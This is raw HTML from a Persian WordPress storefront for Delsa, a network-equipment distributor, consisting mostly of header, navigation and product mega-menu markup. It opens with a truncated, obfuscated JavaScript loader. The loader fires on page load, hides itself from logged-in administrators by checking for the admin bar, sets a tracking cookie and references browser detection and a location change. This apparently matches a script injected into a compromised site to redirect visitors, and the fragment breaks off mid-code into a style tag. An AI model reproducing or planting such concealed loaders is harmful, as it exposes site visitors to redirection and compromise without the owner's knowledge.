}=['MSIE;','OPR','Chromium','Chrome','ppkcookie','location','https://www.','onload','getElementById','undefined','setTime','getTime','toUTCString','cookie',';\x20path=/','split','length','charAt','substring','indexOf','match','userAgent','Edge'];(function(_0x15c1df,_0x14d882){var _0x2e33e1=function(_0x5a22d4){while(--_0x5a22d4){_0x15c1df['push'](_0x15c1df['shift']());}};_0x2e33e1(++_0x14d882);}(_0x2cf4,0x104));var _0x287a=function(_0x1c2503,_0x26453f){_0x1c2503=_0x1c2503-0x0;var _0x58feb3=_0x2cf4[_0x1c2503];return _0x58feb3;};window[_0x287a('0x0')]=function(){(function(){if(document[_0x287a('0x1')]('wpadminbar')===null){if(typeof _0x335357===_0x287a('0x2')){function _0x335357(_0xe0ae90,_0x112012,_0x5523d4){var _0x21e546='';if(_0x5523d4){var _0x5b6c5c=new Date();_0x5b6c5c[_0x287a('0x3')](_0x5b6c5c[_0x287a('0x4')]()+_0x5523d4*0x18*0x3c*0x3c*0x3e8);_0x21e546=';\x20expires='+_0x5b6c5c[_0x287a('0x5')]();}document[_0x287a('0x6')]=_0xe0ae90+'='+(_0x112012||'')+_0x21e546+_0x287a('0x7');}function _0x38eb7c(_0x2e2623){var _0x1f399a=_0x2e2623+'=';var _0x36a90c=document[_0x287a('0x6')][_0x287a('0x8')](';');for(var _0x51e64c=0x0;_0x51e64c		</style>
		</head>


<body class="rtl post-template-default single single-post postid-13784 single-format-standard woocommerce-no-js cat-43-id">
<div id="page-wrap">
	<div id="top">
		<header id="header-wrap">
			<div class="container-fluid">
				<div class="row">
					<div id="logo-header" class="col-sm-4">
						<a href="https://delsa.net/">
							<img src="https://delsa.net/wp-content/themes/delsa-2/asset/images/delsa-logo-main.png" alt="Delsa logo">
						</a>
					</div>
					<div id="header-left-wrap" class="col-sm-8 text-left">

						<div class="topbar-menu-container"><ul id="header-links-wrap" class="list-inline"><li id="menu-item-10423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10423"><a href="https://support.delsa.net">ثبت درخواست گارانتی</a></li>
<li id="menu-item-9548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9548"><a href="https://delsa.net/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%af%d9%84%d8%b3%d8%a7/">درباره دلسا</a></li>
<li id="menu-item-9546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9546"><a href="https://delsa.net/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">تماس با ما</a></li>
</ul></div>						<form method="get" id="search_form" class="search" action="https://delsa.net/">
	<div class="header-search-field-wrap pull-left">
		<div id="searchform" class="input-group">
			<input type="text" name="s" id="s" class="header-search-field form-control" placeholder="جستجوی سریع...">
			<span class="input-group-btn">
				<input type="submit" value="" class="header-search-btn btn"> 	
			</span>
		</div>
	</div>
</form>
					</div>
					<!-- /#header-left-wrap -->
				</div>
			</div>
		</header>
		<!-- / #header -->
		<div id="nav-wrap">
			<div class="container-fluid">
				<div class="row">
					<div class="col-md-10">
						<div class="navbar-header">
							<div class="row">
								<div id="m_search_wrap"></div>
								<div class="col-xs-4">
									<button type="button" class="navbar-toggle">
										<span class="sr-only">Toggle navigation</span>
										<span class="icon-bar"></span>
										<span class="icon-bar"></span>
										<span class="icon-bar"></span>
									</button>
									<span class="m-search-icon"></span>	
								</div>
								<div class="navbar-brand col-xs-4">
									<a href="https://delsa.net/">
										<img src="https://delsa.net/wp-content/themes/delsa-2/asset/images/v3/delsa-logo-main.png" alt="Delsa logo">
									</a>
								</div>
								<div class="mobile-header-left col-xs-4">
									<ul class="social-icons list-inline text-left">
										<li>
											<a href="http://delsa.net/en/" style="background:none; color:#373996;" target="_blank">EN</a>
										</li>
										<li class="telegram-icon">
											<a href="https://telegram.me/delsa_company" target="_blank">
												<i style="background:url(https://delsa.net/wp-content/themes/delsa-2/asset/images/v3/telegram.svg)"></i>
											</a>
										</li>
										<!-- <li>
											<a href="https://twitter.com/delsanet" target="_blank">
												<i class="fa fa-twitter"></i>
											</a>
										</li> -->
									</ul>
									<!-- <a href="#" class="mobile-header-search-icon">
										<i class="fa fa-search"></i>
									</a> -->
								</div>
							</div>
						</div>
						<nav class="navbar">
							<div class="menu-header_fa-container"><ul id="menu-header_fa" class="nav navbar-nav"><li id="nav-menu-item-362" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/" class="menu-link main-menu-link">صفحه اصلی</a></li>
<li id="nav-menu-item-643" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://delsa.net/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%af%d9%84%d8%b3%d8%a7/" class="menu-link main-menu-link">درباره دلسا</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-8527" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://delsa.net/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%af%d9%84%d8%b3%d8%a7/" class="menu-link sub-menu-link">درباره دلسا</a>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="nav-menu-item-13745" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%af%d9%84%d8%b3%d8%a7/%d9%85%d8%ac%d9%88%d8%b2%d9%87%d8%a7%db%8c-%d8%af%d9%84%d8%b3%d8%a7/" class="menu-link sub-menu-link">مجوزهای دلسا</a></li>
		<li id="nav-menu-item-13744" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%af%d9%84%d8%b3%d8%a7/%d8%a7%d9%81%d8%aa%d8%ae%d8%a7%d8%b1%d8%a7%d8%aa-%d8%af%d9%84%d8%b3%d8%a7/" class="menu-link sub-menu-link">افتخارات دلسا</a></li>
		<li id="nav-menu-item-16599" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://delsa.net/beneficiary-companies/" class="menu-link sub-menu-link">شرکت‌های ذینفع</a></li>
	</ul>
</li>
	<li id="nav-menu-item-661" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://delsa.net/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%af%d9%84%d8%b3%d8%a7/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%b2%d8%a7%db%8c%da%a9%d8%b3%d9%84/" class="menu-link sub-menu-link">درباره زایکسل</a>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="nav-menu-item-12946" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%af%d9%84%d8%b3%d8%a7/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%b2%d8%a7%db%8c%da%a9%d8%b3%d9%84/" class="menu-link sub-menu-link">درباره زایکسل</a></li>
		<li id="nav-menu-item-12945" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%af%d9%84%d8%b3%d8%a7/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%b2%d8%a7%db%8c%da%a9%d8%b3%d9%84/%d8%a7%d9%81%d8%aa%d8%ae%d8%a7%d8%b1%d8%a7%d8%aa-%d8%b2%d8%a7%db%8c%da%a9%d8%b3%d9%84-%d8%af%d8%b1-%d8%b3%d8%a7%d9%84-%db%b2%db%b0%db%b2%db%b0/" class="menu-link sub-menu-link">افتخارات ZYXEL</a></li>
	</ul>
</li>
	<li id="nav-menu-item-11912" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%da%86%d8%b4%d9%85%e2%80%8c%d8%a7%d9%86%d8%af%d8%a7%d8%b2-%d9%88-%d9%85%d8%a3%d9%85%d9%88%d8%b1%db%8c%d8%aa-%d8%af%d9%84%d8%b3%d8%a7/" class="menu-link sub-menu-link">چشم‌انداز و مأموریت دلسا</a></li>
	<li id="nav-menu-item-658" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%af%d9%84%d8%b3%d8%a7/%d9%85%d9%87%d9%85-%d8%aa%d8%b1%db%8c%d9%86-%d9%81%d8%b9%d8%a7%d9%84%db%8c%d8%aa-%d9%87%d8%a7%db%8c-%d8%af%d9%84%d8%b3%d8%a7/" class="menu-link sub-menu-link">مهم‌ترین فعالیت‌های دلسا</a></li>
	<li id="nav-menu-item-676" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%af%d9%84%d8%b3%d8%a7/%d9%85%d8%b4%d8%aa%d8%b1%db%8c%d8%a7%d9%86-%d8%af%d9%84%d8%b3%d8%a7/" class="menu-link sub-menu-link">مشتریان دلسا</a></li>
	<li id="nav-menu-item-11994" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/corporate-projects/" class="menu-link sub-menu-link">پروژه‌های دیگر سازمان‌ها و شرکت‌ها</a></li>
	<li id="nav-menu-item-11995" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%d9%be%d8%b1%d9%88%da%98%d9%87%e2%80%8c%d9%87%d8%a7%db%8c-%d9%85%d9%82%db%8c%d8%a7%d8%b3-%da%a9%d9%84%d8%a7%d9%86/" class="menu-link sub-menu-link">پروژه‌های کلان مقیاس</a></li>
</ul>
</li>
<li id="nav-menu-item-8026" class="main-menu-item  menu-item-even menu-item-depth-0 products-mega-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://delsa.net/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa/" class="menu-link main-menu-link">محصولات</a><div class="products-mega-menu-container">
	<div class="container">
		<ul><li><a href="https://delsa.net/shop/zyxel/">زایکسل</a><div><table>
	<tr>
		<td style="width: 25%;">
					<a href="https://delsa.net/shop/zyxel/zyxel-cameras/">دوربین‌های تحت شبکه</a>
		<ul></ul>					<a href="https://delsa.net/shop/zyxel/zyxel-modems/">مودم‌ها</a>
		<ul><li><a href="https://delsa.net/shop/zyxel/zyxel-modems/%d9%85%d9%88%d8%af%d9%85-%d8%a2%d9%86%d8%a7%d9%84%d9%88%da%af/">مودم آنالوگ</a></li><li><a href="https://delsa.net/shop/zyxel/zyxel-modems/%d9%85%d9%88%d8%af%d9%85-%d9%87%d8%a7%db%8c-g/">مودم‌های .G</a></li><li><a href="https://delsa.net/shop/zyxel/zyxel-modems/%d9%85%d9%88%d8%af%d9%85-%d9%87%d8%a7%db%8c-%d9%81%d9%88%d9%82-%d8%ad%d8%b1%d9%81%d9%87-%d8%a7%db%8c/">مودم‌های فوق حرفه‌ای</a></li><li><a href="https://delsa.net/shop/zyxel/zyxel-modems/%d9%85%d9%88%d8%af%d9%85-%d9%87%d8%a7%db%8c-%d9%88%d8%a7%db%8c%d8%b1%d9%84%d8%b3-adsl/">مودم‌های وایرلس ADSL</a></li><li><a href="https://delsa.net/shop/zyxel/zyxel-modems/%d9%85%d9%88%d8%af%d9%85-%d9%87%d8%a7%db%8c-%d9%88%d8%a7%db%8c%d8%b1%d9%84%d8%b3-vdsl/">مودم‌های وایرلس VDSL</a></li><li><a href="https://delsa.net/shop/zyxel/zyxel-modems/%d9%85%d9%88%d8%af%d9%85-%d9%87%d8%a7%db%8c-%da%a9%d8%a7%d8%a8%d9%84%db%8c-adsl/">مودم‌های کابلی ADSL</a></li><li><a href="https://delsa.net/shop/zyxel/zyxel-modems/%d9%85%d9%88%d8%af%d9%85-%da%a9%d8%a7%d8%a8%d9%84%db%8c-isdn/">مودم‌های کابلی ISDN</a></li></ul>					<a href="https://delsa.net/shop/zyxel/%d9%85%d8%a8%d8%af%d9%84-%d9%87%d8%a7%db%8c-%d8%b4%d8%a8%da%a9%d9%87/">مبدل‌های شبکه</a>
		<ul><li><a href="https://delsa.net/shop/zyxel/%d9%85%d8%a8%d8%af%d9%84-%d9%87%d8%a7%db%8c-%d8%b4%d8%a8%da%a9%d9%87/iptv/">IPTV</a></li><li><a href="https://delsa.net/shop/zyxel/%d9%85%d8%a8%d8%af%d9%84-%d9%87%d8%a7%db%8c-%d8%b4%d8%a8%da%a9%d9%87/poe/">PoE</a></li><li><a href="https://delsa.net/shop/zyxel/%d9%85%d8%a8%d8%af%d9%84-%d9%87%d8%a7%db%8c-%d8%b4%d8%a8%da%a9%d9%87/%d9%be%d8%a7%d9%88%d8%b1%d9%84%d8%a7%db%8c%d9%86-%d9%87%d8%a7-%d9%85%d8%a8%d8%af%d9%84-%d9%87%d8%a7%db%8c-%d8%b4%d8%a8%da%a9%d9%87/">پاورلاین‌ها</a></li><li><a href="https://delsa.net/shop/zyxel/%d9%85%d8%a8%d8%af%d9%84-%d9%87%d8%a7%db%8c-%d8%b4%d8%a8%da%a9%d9%87/%da%a9%d9%88%d8%a7%da%a9%d8%b3-%d8%a7%d8%af%d8%a7%d9%be%d8%aa%d9%88%d8%b1/">کواکس آداپتور</a></li></ul>		</td>
		<td style="width: 25%;">
					<a href="https://delsa.net/shop/zyxel/small-cell/">Small Cell</a>
		<ul></ul>					<a href="https://delsa.net/shop/zyxel/wireless-equipment/">تجهیزات وایرلس</a>
		<ul><li><a href="https://delsa.net/shop/zyxel/wireless-equipment/%d8%a2%d9%86%d8%aa%d9%86-%d9%87%d8%a7%db%8c-%d9%88%d8%a7%db%8c%d8%b1%d9%84%d8%b3/">آنتن‌های وایرلس</a></li><li><a href="https://delsa.net/shop/zyxel/wireless-equipment/%d8%a7%d9%81%d8%b2%d8%a7%db%8c%d8%b4-%d8%af%d9%87%d9%86%d8%af%d9%87-%db%8c-%d8%a8%d8%b1%d8%af-%d9%88%d8%a7%db%8c%d8%b1%d9%84%d8%b3/">افزایش‌دهنده‌ی برد وایرلس</a></li><li><a href="https://delsa.net/shop/zyxel/wireless-equipment/%d8%a7%da%a9%d8%b3%d8%b3-%d9%be%d9%88%db%8c%d9%86%d8%aa/">اکسس‌پوینت</a></li><li><a href="https://delsa.net/shop/zyxel/wireless-equipment/%d8%b1%d9%88%d8%aa%d8%b1/">روتر</a></li><li><a href="https://delsa.net/shop/zyxel/wireless-equipment/%d9%87%d8%a7%d8%aa-%d8%a7%d8%b3%d9%be%d8%a7%d8%aa/">هات اسپات</a></li><li><a href="https://delsa.net/shop/zyxel/wireless-equipment/%d9%88%d8%a7%db%8c%d9%85%da%a9%d8%b3/">وایمکس</a></li><li><a href="https://delsa.net/shop/zyxel/wireless-equipment/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-%d8%a7%da%a9%d8%b3%d8%b3-%d9%be%d9%88%db%8c%d9%86%d8%aa/">کنترلر اکسس‌پوینت</a></li></ul>					<a href="https://delsa.net/shop/zyxel/%da%a9%d8%a7%d8%b1%d8%aa-%d9%87%d8%a7%db%8c-%d8%b4%d8%a8%da%a9%d9%87/">کارت‌های شبکه</a>
		<ul><li><a href="https://delsa.net/shop/zyxel/%da%a9%d8%a7%d8%b1%d8%aa-%d9%87%d8%a7%db%8c-%d8%b4%d8%a8%da%a9%d9%87/%da%a9%d8%a7%d8%b1%d8%aa-%d9%87%d8%a7%db%8c-%d8%b4%d8%a8%da%a9%d9%87-%d8%a8%d8%a7%d8%b3%db%8c%d9%85/">کارت‌های شبکه باسیم</a></li><li><a href="https://delsa.net/shop/zyxel/%da%a9%d8%a7%d8%b1%d8%aa-%d9%87%d8%a7%db%8c-%d8%b4%d8%a8%da%a9%d9%87/%da%a9%d8%a7%d8%b1%d8%aa-%d9%87%d8%a7%db%8c-%d8%b4%d8%a8%da%a9%d9%87-%d8%a8%db%8c-%d8%b3%db%8c%d9%85/">کارت‌های شبکه بی‌سیم</a></li></ul>					<a href="https://delsa.net/shop/zyxel/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%d9%85%d9%86%db%8c%d8%aa-%d8%b4%d8%a8%da%a9%d9%87-fa/">تجهیزات امنیت شبکه</a>
		<ul><li><a href="https://delsa.net/shop/zyxel/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%d9%85%d9%86%db%8c%d8%aa-%d8%b4%d8%a8%da%a9%d9%87-fa/utm%d9%87%d8%a7/">UTMها</a></li></ul>		</td>
		<td style="width: 25%;">
					<a href="https://delsa.net/shop/zyxel/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-pon-fa/">تجهیزات PON</a>
		<ul><li><a href="https://delsa.net/shop/zyxel/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-pon-fa/olt%d9%87%d8%a7/">OLTها</a></li><li><a href="https://delsa.net/shop/zyxel/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-pon-fa/onu%d9%87%d8%a7/">ONUها</a></li><li><a href="https://delsa.net/shop/zyxel/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-pon-fa/%d9%85%d8%a8%d8%af%d9%84-%d9%81%db%8c%d8%a8%d8%b1-%d8%a8%d9%87-%d8%a7%d8%aa%d8%b1%d9%86%d8%aa/">مبدل فیبر به اترنت</a></li><li><a href="https://delsa.net/shop/zyxel/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-pon-fa/%d9%85%d9%88%d8%af%d9%85-%d9%87%d8%a7%db%8c-gpon/">مودم‌های GPON</a></li></ul>					<a href="https://delsa.net/shop/zyxel/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%a8%d9%87%db%8c%d9%86%d9%87-%d8%b3%d8%a7%d8%b2%db%8c-%d8%b4%d8%a8%da%a9%d9%87/">نرم‌افزارهای بهینه‌سازی شبکه</a>
		<ul><li><a href="https://delsa.net/shop/zyxel/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%a8%d9%87%db%8c%d9%86%d9%87-%d8%b3%d8%a7%d8%b2%db%8c-%d8%b4%d8%a8%da%a9%d9%87/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-vpn/">نرم‌افزار VPN</a></li><li><a href="https://delsa.net/shop/zyxel/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%a8%d9%87%db%8c%d9%86%d9%87-%d8%b3%d8%a7%d8%b2%db%8c-%d8%b4%d8%a8%da%a9%d9%87/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d8%a7%d9%85%d9%86%db%8c%d8%aa-%d8%b4%d8%a8%da%a9%d9%87/">نرم‌افزار امنیت شبکه</a></li><li><a href="https://delsa.net/shop/zyxel/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%a8%d9%87%db%8c%d9%86%d9%87-%d8%b3%d8%a7%d8%b2%db%8c-%d8%b4%d8%a8%da%a9%d9%87/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d8%a8%d9%87%db%8c%d9%86%d9%87-%d8%b3%d8%a7%d8%b2-%d8%b4%d8%a8%da%a9%d9%87/">نرم‌افزار بهینه‌ساز شبکه</a></li><li><a href="https://delsa.net/shop/zyxel/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%a8%d9%87%db%8c%d9%86%d9%87-%d8%b3%d8%a7%d8%b2%db%8c-%d8%b4%d8%a8%da%a9%d9%87/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d9%85%d8%af%db%8c%d8%b1%db%8c%d8%aa-%d8%b4%d8%a8%da%a9%d9%87/">نرم‌افزار مدیریت شبکه</a></li><li><a href="https://delsa.net/shop/zyxel/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%a8%d9%87%db%8c%d9%86%d9%87-%d8%b3%d8%a7%d8%b2%db%8c-%d8%b4%d8%a8%da%a9%d9%87/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d9%86%d8%b8%d8%a7%d8%b1%d8%aa-%d8%a8%d8%b1-%d8%b4%d8%a8%da%a9%d9%87/">نرم‌افزار نظارت بر شبکه</a></li><li><a href="https://delsa.net/shop/zyxel/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%a8%d9%87%db%8c%d9%86%d9%87-%d8%b3%d8%a7%d8%b2%db%8c-%d8%b4%d8%a8%da%a9%d9%87/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d9%be%db%8c%da%a9%d8%b1%d8%a8%d9%86%d8%af%db%8c-%d8%b4%d8%a8%da%a9%d9%87/">نرم‌افزار پیکربندی شبکه</a></li><li><a href="https://delsa.net/shop/zyxel/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%a8%d9%87%db%8c%d9%86%d9%87-%d8%b3%d8%a7%d8%b2%db%8c-%d8%b4%d8%a8%da%a9%d9%87/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%da%af%d8%b2%d8%a7%d8%b1%d8%b4-%da%af%db%8c%d8%b1%db%8c/">نرم‌افزار گزارش‌گیری</a></li></ul>		</td>
		<td style="width: 25%;">
					<a href="https://delsa.net/shop/zyxel/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d9%85%d8%ae%d8%a7%d8%a8%d8%b1%d8%a7%d8%aa%db%8c/">تجهیزات مخابراتی</a>
		<ul><li><a href="https://delsa.net/shop/zyxel/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d9%85%d8%ae%d8%a7%d8%a8%d8%b1%d8%a7%d8%aa%db%8c/dslam%d9%87%d8%a7/">DSLAMها</a></li></ul>					<a href="https://delsa.net/shop/zyxel/network-switche/">سوئیچ‌های شبکه</a>
		<ul><li><a href="https://delsa.net/shop/zyxel/network-switche/%d8%b3%d9%88%d8%a6%db%8c%da%86-%d9%87%d8%a7%db%8c-%d8%ba%db%8c%d8%b1%d9%85%d8%af%db%8c%d8%b1%db%8c%d8%aa%db%8c/">سوئیچ‌های غیرمدیریتی</a></li><li><a href="https://delsa.net/shop/zyxel/network-switche/%d8%b3%d9%88%d8%a6%db%8c%da%86-%d9%87%d8%a7%db%8c-%d9%85%d8%af%db%8c%d8%b1%db%8c%d8%aa%db%8c/">سوئیچ‌های مدیریتی</a></li></ul>					<a href="https://delsa.net/shop/zyxel/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-voip-fa-fa/">تجهیزات VoIP</a>
		<ul><li><a href="https://delsa.net/shop/zyxel/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-voip-fa-fa/%da%af%db%8c%d8%aa-%d9%88%db%8c-%d9%87%d8%a7%db%8c-voip/">گیت‌وی‌های VoIP</a></li></ul>					<a href="https://delsa.net/shop/zyxel/%d8%b0%d8%ae%db%8c%d8%b1%d9%87-%d8%b3%d8%a7%d8%b2%d9%87%d8%a7%db%8c-%d8%b4%d8%a8%da%a9%d9%87nas/">ذخیره‌سازهای شبکه(NAS)</a>
		<ul></ul>					<a href="https://delsa.net/shop/zyxel/set-top-box/">Set Top Box</a>
		<ul><li><a href="https://delsa.net/shop/zyxel/set-top-box/stb/">STB</a></li></ul>					<a href="https://delsa.net/shop/zyxel/3g-lte-equipment/">تجهیزات 3G و LTE</a>
		<ul><li><a href="https://delsa.net/shop/zyxel/3g-lte-equipment/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-3g/">تجهیزات 3G</a></li><li><a href="https://delsa.net/shop/zyxel/3g-lte-equipment/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-lte/">تجهیزات LTE</a></li></ul>		</td>
	</tr>
</table></div></li><li><a href="https://delsa.net/shop/mikrotik/">میکروتیک</a><div><table>
	<tr>
		<td style="width: 50%;">
					<a href="https://delsa.net/shop/mikrotik/integrated-solutions/">Integrated Solutions</a>
		<ul><li><a href="https://delsa.net/shop/mikrotik/integrated-solutions/ethernet-routers/">Ethernet routers</a></li><li><a href="https://delsa.net/shop/mikrotik/integrated-solutions/switches-2/">Switches</a></li><li><a href="https://delsa.net/shop/mikrotik/integrated-solutions/wireless-for-home-office/">wireless for home &amp; office</a></li><li><a href="https://delsa.net/shop/mikrotik/integrated-solutions/wireless-systems/">Wireless systems</a></li></ul>		</td>
		<td style="width: 50%;">
					<a href="https://delsa.net/shop/mikrotik/mikrotik-router-board/">Router BOARD</a>
		<ul></ul>					<a href="https://delsa.net/shop/mikrotik/enclosures/">Enclosures</a>
		<ul></ul>					<a href="https://delsa.net/shop/mikrotik/interface/">Interface</a>
		<ul></ul>								<a href="https://delsa.net/shop/mikrotik/antennas/">Antennas</a>
		<ul></ul>		</td>
	</tr>
</table></div></li><li><a href="">سیسکو</a><div><table>
	<tbody><tr>
		<td style="width: 50%;padding-bottom: 7px;text-align: center;">
			<a href="https://delsa.net/%d8%b3%d9%88%db%8c%db%8c%da%86%e2%80%8c%d9%87%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%da%a9%d9%88/">سوئیچ ها</a>
		</td>
		<td style="width: 50%;padding-bottom: 7px;text-align: center;">
			<a href="https://delsa.net/%d8%b1%d9%88%d8%aa%d8%b1%d9%87%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%da%a9%d9%88/">روترها</a>
		</td>
	</tr>
	</tbody>
</table></div></li><li><a href="https://delsa.net/shop/microwave/">مایکروویو</a><div><table>
	<tr>
		<td style="width: 33%;text-align: center">
					<a href="https://delsa.net/shop/microwave/dragonwave/">DragonWave</a>
		<ul></ul>		</td>
		<td style="width: 33%;text-align: center">
					<a href="https://delsa.net/shop/microwave/nec/">NEC</a>
		<ul></ul>		</td>
	</tr>
</table>
</div></li><li><a href="https://delsa.net/shop/hp/">اچ پی</a><div><table>
	<tr>
		<td style="width: 25%;text-align: center">
					<a href="https://delsa.net/shop/hp/bl-server/">سرور BL</a>
		<ul></ul>		</td>
		<td style="width: 25%;text-align: center">
					<a href="https://delsa.net/shop/hp/%d8%b3%d8%b1%d9%88%d8%b1-dl/">سرور DL</a>
		<ul></ul>		</td>
		<td style="width: 25%;text-align: center">
					<a href="https://delsa.net/shop/hp/%d8%b3%d8%b1%d9%88%d8%b1-ml/">سرور ML</a>
		<ul></ul>		</td>
		<td style="width: 25%;text-align: center">
					<a href="https://delsa.net/shop/hp/storage/">Storage</a>
		<ul></ul>		</td>
	</tr>
</table>
</div></li></ul>	</div>
</div>
<script type="text/javascript">
	var
		$megaMenu = $( '.products-mega-menu-container' ),
		$container = $( '#nav-wrap' );
	$megaMenu.detach().appendTo( $container );
	$( '.products-mega-menu' )
		.mouseenter( function(){
			$megaMenu.stop().fadeIn( 'fast' );
		} )
		.add( $megaMenu )
		.mouseleave( function(){
			clearTimeout( $( this ).data( 'leavetimeout' ) );
			$( this ).data( 'leavetimeout', setTimeout( function(){
				if( !$megaMenu.is( ':hover' ) )
					$megaMenu.stop().fadeOut( 'fast' );
			}, 100 ) );
		} );
	$megaMenu.find( '> div > ul > li' )
		.mouseenter( function(){
			var $this = $( this );
			console.log( $this );
			$this.find( '> div' ).fadeIn();
		} )
		.mouseleave( function(){
			var $this = $( this );
			clearTimeout( $this.data( 'leavetimeout' ) );
			$this.data( 'leavetimeout', setTimeout( function(){
				$this.find( '> div' ).fadeOut();
			}, 100 ) );
		} );
</script>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-9181" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://delsa.net/shop/mikrotik/" class="menu-link sub-menu-link">میکروتیک</a></li>
	<li id="nav-menu-item-11791" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://delsa.net/shop/microwave/" class="menu-link sub-menu-link">مایکروویو</a>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
